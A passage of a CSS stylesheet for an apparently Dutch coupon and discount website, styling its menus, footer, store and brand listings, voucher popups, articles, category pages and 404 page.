	padding: 21px 5rem;
	line-height: 22px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	box-shadow: 0 0 8px #b3b3b3;
}
.btn_style-1:hover {
	background: #18304b;
	color: #fff;
}
.title h2 {
	font-size: 40px;
	font-size: 4rem;
	text-align: center;
	font-weight: 300;
	margin-bottom: 35px;
	margin-bottom: 3.5rem;
}
.title h2 {
	font-size: 4rem;
	text-align: center;
	font-weight: 600;
	margin-bottom: 2.5rem;
	color: #18304b;
}
.title h5 {
	color: #262626;
	font-size: 26px;
	font-weight: 700;
}
.title p {
	font-size: 1.6rem;
	font-weight: 500;
	color: #262626;
	line-height: 55px;
}
.title p a {
	color: #262626;
	text-decoration: underline;
}
.title p a:hover {
	color: #fa8140;
}
.p_b {
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.padding_left {
	padding-left: 40px;
	padding-left: 4rem;
}
/*******************New_Home_page CSS******************/
/*==============================*/
/******** New Home page CSS *****/
/*==============================*/
.header_area {
	padding: 20px 0;
	padding: 2rem 0;
	background: #fff9f5;
	box-shadow: 0 0 5px #f1dede;
	border-color: #f5efeb;
}
.logo img {
	width: 120px;
	width: 12rem;
	height: auto;
}
.main_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main_menu ul li {
	margin-right: 45px;
	margin-right: 4.5rem;
}
.main_menu ul li:last-child {
	margin-right: 0;
}
.main_menu ul li a {
	font-size: 15px;
	font-size: 1.5rem;
	color: #20364f;
	display: inline-block;
	font-weight: 300;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-family: 'Baloo Da 2', cursive;
}
.main_menu ul li a:hover,
.current-menu-item a {
	color: #fa8140;
}
.main_menu ul li a i {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li:before {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li .search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li .search i:hover {
	background: #fa8140;
}
.main_menu ul li.search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li.search i:hover {
	background: #fa8140;
}

/*New*/
.main_menu ul li i {
	margin-right: 5px;
	font-size: 1.3rem;
}
.rotate {
	transform: rotate(180deg);
}
.active {
	color: #fa8140 !important;
}
/*Megha menu*/
.main_menu {
	position: relative;
}
.mega_menu {
	position: absolute;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 8px #eee;
	padding: 15px;
	left: 0;
	right: 0;
	top: 100%;
	margin: auto;
	display: none;
	max-width: 870px;
}
.show_mega_menu {
	display: block;
}
.megha_menu_list > ul {
	display: flex;
	flex-wrap: wrap;
}
.megha_menu_list > ul > li {
	flex: 0 0 33.33%;
	margin-right: 0 !important;
	line-height: 30px;
}
.megha_menu_list > ul > li a {
	color: #20364f;
	display: inline-block;
}
.megha_menu_list > ul > li a:hover {
	color: #fa8140;
}

.main_menu ul li:hover .mega_menu {
	opacity: 1;
	visibility: visible;
}
.mega_menu .border_top {
	border-top: 1px solid #ccc;
	padding-top: 15px;
}
/*New Header End*/
/*==============================*/
/******* Footer Area CSS *******/
/*==============================*/
.footer_banner {
	padding: 10rem 0;
	background: #fdd2bd;
	margin-bottom: -8px;
	position: relative;
	z-index: 1;
}
.subceribe_form {
	text-align: center;
}
.subceribe_form input {
	font-size: 17px;
	color: #101010;
	font-weight: 500;
	border: navajowhite;
	border: ;
	border-radius: 5px;
	padding: 15px 20px;
	max-width: 405px;
	width: 100%;
}
.subceribe_form input[type='submit'] {
	background: #2f485d;
	color: #fff;
	width: auto;
	margin-top: 20px;
	margin-left: -11.8rem;
	padding: 11px 13px;
	transition: 0.5s;
}
.subceribe_form input[type='submit']:hover {
	background: #fa8140;
}
.subceribe_form input:focus {
	outline: none;
}
.subceribe_form p {
	font-size: 22px;
	font-weight: 600;
	color: #18304b;
	text-align: center;
	margin-bottom: 30px;
	line-height: 0;
}
.subceribe_form span {
	font-size: 16px;
	font-weight: 500;
	color: #2f495e;
	line-height: 25px;
	display: block;
	max-width: 430px;
	width: 100%;
	margin: auto;
	margin-bottom: 3rem;
}
.footer_area {
	background: #2f485d;
	padding: 8rem 0 3rem 0;
}
.footer_menu p {
	font-size: 1.8rem;
	color: #36506c;
}
.footer_menu p {
	font-size: 2.2rem;
	color: #fff;
	font-weight: 800;
	margin-bottom: 20px;
}
.footer_menu ul li a {
	font-size: 1.8rem;
	color: #fff;
	font-weight: 400;
	line-height: 4rem;
	transition: 0.5s;
}
.footer_menu ul li a i {
	margin-right: 20px;
	font-size: 25px;
}
.social_menu ul {
	display: flex;
	justify-content: end;
}
.copyright p {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}
.copyright p a {
	font-size: 16px;
}
.footer_menu ul li a:hover {
	color: #fa8140;
}
.copyright p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.boder-top-1 {
	margin-top: 30px;
	max-width: 100%;
	border-top: 1px solid #36506c;
	padding-top: 30px;
}
.copyright p a,
.hiden_copyright p a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 34px;
	line-height: 3.4rem;
	padding-left: 10px;
}

.copyright p a:hover,
.hiden_copyright p a:hover {
	color: #fa8140;
}

/****** header_banner_area ********/
.header_banner_area {
	background: url('../images/banner_home.png') no-repeat scroll top left / cover;
	padding-top: 65px;
	padding-top: 6.5rem;
	padding-bottom: 150px;
	padding-bottom: 15rem;
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.header_banner_area h1 {
	margin-bottom: 30px;
	margin-bottom: 3rem;
	text-align: left;
	max-width: 600px;
}
.search_box {
	text-align: center;
}
.search_box form {
	display: flex;
	align-items: center;
}
.search_box form input[type='text'] {
	padding: 17px 20px;
	font-size: 1.5rem;
	border-radius: 5px 0px 0 5px;
	border: none;
	background: #fff;
	box-shadow: 0 0px 10px #ddd;
	max-width: 35rem;
	width: 100%;
	line-height: 28px;
}
.search_box form input[type='text']:focus {
	outline: none;
}
.search_box form button {
	background: #fa8140;
	font-size: 20px;
	color: #fff;
	border: none;
	padding: 18.8px 4rem;
	border-radius: 2px 7px 7px 2px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	margin-left: -1px;
	font-weight: 500;
}
.search_box form button i {
	margin-right: 10px;
	margin-right: 1rem;
}
.search_box form button:hover {
	background: #18304b;
}
/*==============================*/
/***** vell_korting_area CSS ****/
/*==============================*/
.vell_korting_area.p_b {
	padding-bottom: 7rem;
}
.vell_korting_wrapper {
	border: 1px solid #fa8140;
	padding: 30px 40px;
	padding: 3rem 4rem;
	border-radius: 10px;
	box-shadow: 0 0 2px #fa8140;
}
.vell_korting_area .title h2 {
	font-size: 30px;
	font-size: 3rem;
}
.vell_korting_area p {
	font-size: 18px;
	font-size: 1.8rem;
}
.single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 55px;
	padding-right: 5.5rem;
}
.single_vell_left p:nth-of-type(1) {
	/*max-width: 36rem;*/
	width: 100%;
}
.single_vell_right {
	margin-left: 30px;
	margin-left: 3rem;
}

/*==============================*/
/******* winkels_area CSS *******/
/*==============================*/
.winkels_area.p_b {
	padding-bottom: 15rem;
}
.winkels_area .row {
	margin-top: 7.8rem;
}
.winkels_item_wrapper {
	display: flex;
	flex-wrap: wrap;
	margin-top: 2rem;
}
.winkels_item {
	flex: 0 0 10%;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin: 10px;
	transition: 0.5s;
	padding: 40px 10px;
	border: 1px solid #eee;
}
.winkels_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.winkels_logo {
	width: 12rem;
	height: 38px;
	margin: auto;
}
.winkels_logo img {
	height: 100%;
	object-fit: contain;
}
.winkels_logo_text {
	text-align: center;
}
.winkels_area .owl-carousel .owl-stage-outer {
	padding: 5px 0;
}

.winkels_area .title {
	text-align: center;
	border-bottom: 1px solid #fa8140;
}
.winkels_logo_text h6 {
	font-size: 2rem;
	margin-top: 1.6rem;
}
.winkels_logo_text p {
	font-size: 1.5rem;
	margin-top: 5px;
	font-weight: 400;
	color: #18304b;
}
/*==============================*/
/******* Populaire Area CSS *******/
/*==============================*/
.populaire_area {
	margin-bottom: 17rem;
}
.populaire_area ul {
	display: flex;
	flex-wrap: wrap;
	/*justify-content: center;*/
}
.populaire_area ul li {
	flex: 0 0 16.66%;
}
.populaire_area ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 16px;
	line-height: 35px;
	transition: 0.4s;
}
.populaire_area ul li a:hover {
	color: #fa8140;
}
/*END New-Home page*/

/*******************Blogs_page******************/
/*==============================*/
/******** Blogs Area CSS *******/
/*==============================*/
.single_item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	padding: 1.5rem 3.5rem;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.single_item p {
	position: relative;
	padding-top: 0.3rem;
	padding-bottom: 1rem;
	font-size: 16px;
	line-height: 2.2rem;
}
.single_item p::after {
	content: '';
	position: absolute;
	width: 2px;
	height: 100%;
	background: #18304b;
	left: -35px;
	top: 0;
}
.single_item:hover {
	-webkit-box-shadow: 0 0 15px #bbb;
	box-shadow: 0 0 15px #bbb;
	cursor: pointer;
}
.bloge_title {
	padding: 60px 0;
	padding: 6rem 0;
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.bloge_title .title h2 {
	font-size: 50px;
	font-size: 5rem;
	color: #18304b;
	font-weight: 700;
	margin-bottom: 0;
}
.pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: auto;
	margin-top: 30px;
	margin-top: 3rem;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.pagination ul li {
	margin: 4px 4px;
}
.page-item.active .page-link {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	border: none;
	background: #fa8140;
	color: #fff;
}
.pagination ul li a {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.pagination ul li a:hover {
	background: #fa8140;
	color: #fff;
}

/*******************Article Page Css******************/
/*==============================*/
/******** Article Page Css *******/
/*==============================*/
/*amazon_deal area*/
.amazon_deal {
	background: #fff9f5;
	padding: 40px 0;
	padding: 4rem 0;
}
/*calendar_area*/
.calendar_area {
	background: #fa8140;
	/* margin-bottom: 1.8rem; */
}
.calender_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 15px 0;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.calender_content ul li {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin-right: 55px;
	margin-right: 5.5rem;
}
.calender_content ul li a {
	color: #fff;
}
.calender_content ul li i {
	font-size: 25px;
	font-size: 2.5rem;
	margin-right: 10px;
	margin-right: 1rem;
}
.icons_img {
	max-width: 500px;
}

/*article_text_area*/

.article_text,
.website_conversions {
	padding-bottom: 30px;
	padding-bottom: 3rem;
}
.website_credibility,
.websites-credibility {
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.websites-credibility p {
	margin-bottom: 17px;
	margin-bottom: 1.7rem;
}
.websites-credibility p:nth-of-type(1) {
	padding-bottom: 16px;
	padding-bottom: 1.6rem;
}
.takeaways ul li a {
	text-decoration: none;
}
.takeaways ul li p {
	position: relative;
	padding-left: 15px;
	padding-left: 1.5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.takeaways ul li p:before {
	content: '';
	position: absolute;
	left: 0;
	width: 7px;
	height: 7px;
	background: #18304b;
	border-radius: 50%;
	top: 35%;
}
.takeaways p a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.icons_img img {
	width: 100%;
}
.article_text_area img {
	max-width: 100%;
	height: auto;
	margin: 25px 0;
	box-shadow: 0 0 15px #ccc;
}
.blog-single-content-row ul {
	list-style-type: disc;
	padding-left: 35px;
}
.article_text_area ol {
	padding-left: 35px;
}
.article_text_area li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.article_text_area h4 {
	margin-top: 50px;
	margin-top: 5rem;
}
.blog-single-content-row a {
	color: #fa8140;
	text-decoration: underline;
}
.article_text_area table {
	--bs-table-bg: transparent;
	--bs-table-accent-bg: transparent;
	--bs-table-striped-color: #212529;
	--bs-table-striped-bg: rgba(0, 0, 0, 0.05);
	--bs-table-active-color: #212529;
	--bs-table-active-bg: rgba(0, 0, 0, 0.1);
	--bs-table-hover-color: #212529;
	--bs-table-hover-bg: rgba(0, 0, 0, 0.075);
	width: 100%;
	margin-bottom: 10px;
	margin-bottom: 1rem;
	color: #212529;
	vertical-align: top;
	border-color: #dee2e6;
}
.article_text_area table :not(caption) > * > * {
	padding: 5px 5px;
	padding: 0.5rem 0.5rem;
	background-color: var(--bs-table-bg);
	border-bottom-width: 1px;
	box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*******************privacy_policy_area******************/
/*==============================*/
/******* privacy_policy CSS *****/
/*==============================*/
.privacy_policy.card {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	border-color: #fff;
}
.privacy_policy_area {
	background: #fff9f5;
}
.privacy_policy_wrapper {
	max-width: 1010px;
	margin: auto;
	background: #fff;
	padding: 30px 45px;
	padding: 3rem 4.5rem;
	box-shadow: 0 0 8px #fdf2f2;
	border-radius: 10px 10px 0 0;
}
.privacy_policy_area p {
	font-size: 19px;
	color: #282828;
	margin-bottom: 50px;
	margin-bottom: 5rem;
	line-height: 35px;
	line-height: 3.5rem;
}
.privacy_policy_area p a {
	color: #fa8140;
	text-decoration: underline;
}
.privacy_policy_area p:nth-of-type(5) {
	margin-bottom: 60px;
	margin-bottom: 6rem;
}

/*******************Brand_page.html******************/
/*==============================*/
/******** all_brand_area *******/
/*==============================*/
.all_brand_area,
.merkpagina,
.bloge_title {
	background: #fff9f5;
}
.all_brand_area h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
}
.filter_pagination ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.filter_pagination ul li {
	padding: 3px 9px;
	font-size: 17px;
	font-size: 1.7rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px;
}
.filter_pagination ul li.active {
	background: #fa8140;
	color: #fff !important;
}
.filter_pagination ul li:hover {
	background: #fa8140;
	color: #fff;
	cursor: pointer;
}
/*brand_tags_area*/
.brand_tags_area {
	padding: 50px 0;
	padding: 5rem 0;
}
.single_tags_content ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.single_tags_content ul li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
}
.single_tags_content ul li a {
	font-size: 18px;
	font-size: 1.8rem;
	color: #000000;
	font-weight: 400;
	line-height: 45px;
	line-height: 4.5rem;
}
.single_tags_content ul li a:hover {
	color: #fa8140;
}
/*******************merkpagina.html******************/
/*==============================*/
/****** merkpagina_items_area ***/
/*==============================*/
.merkpagina_items_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
}

.new-coupon-end-date {
	text-align: center;
	padding-top: 3px;
	box-shadow: 0px 3px 8px #cbcaca;
	border-top: 1px solid #e7e7e7;
}
.new-coupon-end-date p {
	max-width: 100% !important;
}
.merkpagina_items_area .mobile_filter_list {
	margin-top: 15px;
}
.item_wrapper2 .col-md-12:first-child .merkpagina_item {
	margin-top: 10px;
}
.merkpagina .title h1 {
	text-align: center;
	margin: 50px 0;
	margin: 5rem 0;
	font-size: 45px;
	font-size: 4.5rem;
	font-weight: 700;
}
.merkpagina_items_area h2 {
	font-size: 23px;
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 35px;
	line-height: 3.5rem;
	/*max-width: 350px;
	max-width: 35rem;*/
	width: 100%;
}
.merkpagina_items_area h2 span {
	color: #fa8140;
}
.merkpagina_items_area p {
	font-size: 18px;
	font-size: 1.8rem;
	padding: 5px 0; 
/*	max-width: 37rem; */
	line-height: 2.5rem;
}
.merkpagina_items_area .btn_style-1 {
	font-size: 16px;
	font-size: 1.4rem;
	padding: 10px 1rem;
}
.merkpagina_Top {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}





.brand_logos {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}
.brand-imgs {
	margin: 10px;
	border: 1px solid #eee;
	flex: 0 0 calc(20% - 20px);
	max-width: calc(20% - 20px);
	text-align: center;
	min-height: 120px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
}
.brand-imgs a img {
	width: 150px;
	height: 90px;
	object-fit: contain;
}
.merkpagina_item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	margin-top: 40px;
}
.logo_img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 19%;
	flex: 0 0 19%;
	padding: 0 10px;
	padding: 0 1rem;
}
.logo_img img {
	width: 100%;
	height: 50px;
	object-fit: contain;
}
.top_logo_img {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 13%;
	flex: 0 0 13%;
	padding: 46px 10px;
}
.merkpagina_top_details {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
	margin-left: 20px;
	margin-left: 2rem;
}
.merkpagina_top_details h2 {
	max-width: 100%;
}
.merkpagina_top_details p {
	margin-bottom: 15px;
	max-width: 100%;
}
.merkpagina_details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border-left: 2px solid #e7e7e7;
	padding: 25px 20px 20px 20px;
	padding: 2.5rem 2rem 2rem 2rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 81%;
	flex: 0 0 81%;
}
/*Onze Card*/
.custom_card {
	border-radius: 7px;
	margin-top: 40px;
	padding: 15px 10px 12px 20px;
	padding: 1.5rem 1rem 1.2rem 2rem;
	box-shadow: 0 0 8px #eee;
}
.onze p {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	line-height: 23px;
	line-height: 2.3rem;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 16px;
	font-size: 1.6rem;
}
.custom_card ul,
.custom_card ol {
	list-style-type: circle;
	padding-left: 35px;
	font-size: 1.5rem;
}
.onze p i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #fa8140;
	border-radius: 50%;
	font-size: 16px;
	font-size: 1.6rem;
	color: #fff;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	margin-right: 15px;
	margin-right: 1.5rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
/*korting_card*/
.korting_card {
	background: #fa8140;
}

.korting_card h2 {
	color: #fff;
}
.korting_card p {
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 20px;
	line-height: 2rem;
}
.korting_card form input[type='text'],
.korting_card form input[type='email'] {
	width: 87%;
	background: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 3px 4px;
	border-radius: 6px;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
	color: #fff;
	margin-top: 7px;
}
.korting_card form input[type='email']::placeholder {
	color: transparent;
}
.korting_card form input[type='text']:focus,
.korting_card form input[type='email']:focus {
	outline: none;
}
.korting_card form input[type='submit'] {
	background: #fff;
	color: #fa8140;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	padding: 18px 15px;
	padding: 18px 1.5rem;
	border-radius: 5px;
	border: none;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	line-height: 0;
}
.korting_card form input[type='submit']:hover {
	background: #18304b;
	color: #fff;
}
.over_stockly p {
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 23px;
	/*line-height: 2.2rem;*/
	padding-bottom: 10px;
	color: #000;
}

/*******************Vaucher_page******************/
/*==============================*/
/******** Popup CSS *******/
/*==============================*/
.voucher_page {
	padding-bottom: 130px;
	padding-bottom: 13rem;
}
.brand_popup_area {
	text-align: center;
	padding: 100px 60px;
	padding: 10rem 6rem;
}
/*.brand_popup_box .modal-lg {
	max-width: 830px;
}*/
.brand_popup_box .modal-content {
	border: none;
	border-radius: 1.5rem;
	-webkit-transform: translateY(11%);
	transform: translateY(11%);
}
.brand_logo {
	width: 190px;
	width: 19rem;
	margin: auto;
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.brand_logo img {
	width: 100%;
	height: auto;
}
.brand_popup_area h2 {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area a p {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	color: #18304b;
	line-height: 35px;
	line-height: 3.5rem;
	border: 2px dashed #fa8140;
	border-radius: 4px;
	padding: 13px 0;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}
.brand_popup_area h2 span {
	color: #fa8140;
}
.brand_popup_area p {
	font-size: 25px;
	font-size: 2.5rem;
	padding-bottom: 50px;
	padding-bottom: 5rem;
	color: #262626;
}
.btn_close {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 30px;
	font-size: 3rem;
	color: #000;
}
.btn_close:hover {
	color: red;
}

/*Popup Search*/

.search__box {
	max-width: 600px;
	width: 100%;
}
.popup_search_box {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: none;
}
.dflex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.dnone {
	display: none;
}
.close_search {
	font-size: 20px;
	color: #fff;
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
}
.close_search:hover {
	color: red;
}

.single.single-post .title h1 {
	/*max-width: 400px;*/
}
/************terms_and_conditions************/
.terms_and_conditions {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.terms_and_conditions p:nth-of-type(5) {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}
/************Error-404-page************/
.error_404_area {
	margin-top: 35px;
	margin-top: 3.5rem;
}
.background_404 {
	background: #fbf9f8;
	box-shadow: 0 0 5px #eceaea;
	border-radius: 10px;
	padding: 50px 170px;
	padding: 5rem 17rem;
	text-align: center;
}
.error_404_area h6 {
	font-size: 33px;
	font-size: 3.3rem;
}
.error_404_area h5 {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 25px;
}
.logo_404_title h4 {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	margin-top: 8px;
	font-weight: 300;
}
.img_and_title_404 {
	margin-bottom: 70px;
	margin-bottom: 7rem;
}
.img_404 img {
	width: 470px;
	width: 47rem;
	height: auto;
	margin-bottom: 25px;
	margin-bottom: 2.5rem;
}

.logo_404_area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 50px;
	margin-bottom: 5rem;
}
.single_logo_404 {
	background: #fff;
	margin: 0 10px;
	border-radius: 5px;
	box-shadow: 0 0 10px #eaeaea;
	height: 60px;
	height: 6rem;
	width: 180px;
	width: 18rem;
	margin: auto;
}
.single_logo_404 img {
	padding: 15px 40px;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
}
.all_brand_area {
	background: transparent;
}

.owl-theme .owl-dots .owl-dot {
	display: none;
}
.owl-theme .owl-dots .owl-dot:first-child {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(2) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(3) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:nth-child(4) {
	display: inline-block;
}
.owl-theme .owl-dots .owl-dot:last-child {
	display: inline-block;
}
#tsh_breadcrumbs {
	padding-left: 0;
	margin: 0;
	margin-bottom: 20px;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
}
.item-current strong {
	font-weight: normal;
}

.coder-breadcrumbs ul {
}
.coder-breadcrumbs ul li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
	float: left;
	overflow: hidden;
	display: block;
	width: auto;
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	text-transform: initial;
}
.coder-breadcrumbs ul li:nth-child(3) a {
	text-transform: capitalize;
}
.coder-breadcrumbs ul li a:first-letter {
	text-transform: uppercase;
}
.coder-breadcrumbs {
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 10px;
}

/*******************All Categories page******************/
/*==============================*/
/******* All Categories CSS *****/
/*==============================*/
.all_caregories_area {
	padding-top: 30px;
	padding-top: 3rem;
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.c_title {
	padding-bottom: 70px;
	padding-bottom: 7rem;
}
.c_single_itme {
	padding: 30px 0;
	padding: 3rem 0;
	text-align: center;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	height: 100%;
}
.c_single_itme:hover {
	background: #d7d7d7;
}
.c_single_itme i {
	color: #18304b;
	font-size: 40px;
	font-size: 4rem;
	margin-bottom: 17px;
}
.c_single_itme p {
	font-size: 16px;
	line-height: 18px;
}
/*******************meer_caregorieen page******************/
/*==============================*/
/******* Meer Categories CSS *****/
/*============+==================*/
.meer_caregorieen_area {
	background: #fff9f5;
	padding-bottom: 80px;
	padding-bottom: 8rem;
	padding-top: 30px;
	padding-top: 3rem;
}
.meer_c_single_item {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}
.meer_c_single_item h5 {
	font-size: 22px;
	padding-bottom: 20px;
	color: #fa8140;
	font-weight: 600;
}
.meer_c_single_item ul {
}
.meer_c_single_item ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.meer_c_single_item ul li:before {
	content: '\2022';
	width: 0.75em;
	display: inline-block;
	font-size: 25px;
	line-height: 1.2;
	min-width: 0.75em;
}
.meer_c_single_item ul li a {
	text-decoration: underline;
	color: #18304b;
	font-size: 18px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.meer_c_single_item ul li a:hover {
	color: #fa8140;
}

/******************** Site Map Page ****************************/
.site_map {
	padding-bottom: 70px;
	padding-bottom: 7rem;
	padding-top: 50px;
	padding-top: 5rem;
}
.site_map .c_title {
	padding-bottom: 40px;
	padding-bottom: 4rem;
}
.site_map .meer_c_single_item ul li a {
	text-decoration: none;
}
.site_map .meer_c_single_item ul li a:hover {
	text-decoration: underline;
}
.brand-content {
	margin: 50px 0;
}
.single-brand-content {
	background: #fff;
	box-shadow: 0 0 8px #eee;
	margin: 20px 0;
	padding: 20px;
	box-sizing: border-box;
}
.single-brand-content ul {
	list-style: disc;
	padding-left: 2rem;
}
.single-brand-content a {
	color: #000;
